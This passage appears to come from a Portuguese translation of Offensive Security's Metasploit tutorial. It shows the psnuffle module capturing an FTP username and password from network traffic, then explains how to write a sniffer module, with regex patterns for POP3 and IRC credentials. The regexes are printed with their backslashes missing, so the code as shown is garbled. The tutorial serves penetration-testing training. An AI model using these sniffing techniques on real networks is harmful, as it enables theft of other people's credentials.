 msf auxiliary(psnuffle) > set RHOST 192.168.1.155
RHOST => 192.168.1.155
msf auxiliary(psnuffle) > run
[*] Auxiliary module running as background job
[*] Loaded protocol FTP from /pentest/exploits/framework3/data/exploits/psnuffle/ftp.rb...
[*] Loaded protocol IMAP from /pentest/exploits/framework3/data/exploits/psnuffle/imap.rb...
[*] Loaded protocol POP3 from /pentest/exploits/framework3/data/exploits/psnuffle/pop3.rb...
[*] Loaded protocol URL from /pentest/exploits/framework3/data/exploits/psnuffle/url.rb...
[*] Sniffing traffic.....
[*] Successful FTP Login: 192.168.1.112:21-192.168.1.101:48614 >> dookie / dookie (220 3Com
3CDaemon FTP Server Version 2.0)
Não! Nós capturamos uma sessão FTP com êxito. Esta é uma excelente ferramenta para a recolha
de informação passiva.
How to write a new psnuffle module
Psnuffle é fácil estender devido ao seu design modular. Esta seção guiará através do processo de
desenvolvimento de uma IRC (Internet Relay Chat) sniffer protocolo (Informe mensagens e Nick).
Module Location
Todos os módulos estão localizados em diferentes dados / exploits / psnuffle. Os nomes são
correspondentes aos nomes protocolo utilizado dentro psnuffle. Para desenvolver o nosso próprio
módulo, vamos dar uma olhada nas peças importantes do actual pop3 sniffer módulo como um
modelo.
Pattern definitions:
self.sigs = {
:ok => /^(+OK[^n]*)n/si,
:err => /^(-ERR[^n]*)n/si,
:user => /^USERs+([^n]+)n/si,
:pass => /^PASSs+([^n]+)n/si,
:quit => /^(QUITs*[^n]*)n/si }
Esta seção define os padrões de expressão que será utilizada durante sniffing para identificar dados
interessantes. As expressões regulares olhar muito estranho no começo, mas são muito poderosas.
Em resumo, tudo dentro de () estarão disponíveis dentro de uma variável mais tarde no script.
self.sigs = {
:user => /^(NICKs+[^n]+)/si,
:pass => /b(IDENTIFYs+[^n]+)/si,}
IRC para esta seção seria parecido com esses acima. Sim, eu não sei tudo nickservers IDENTIFY
estão usando para enviar a senha, mas o faz na freenode. Hey seu :-) um exemplo
© Offensive Security 2009
Traduzido por Rafael Torres
 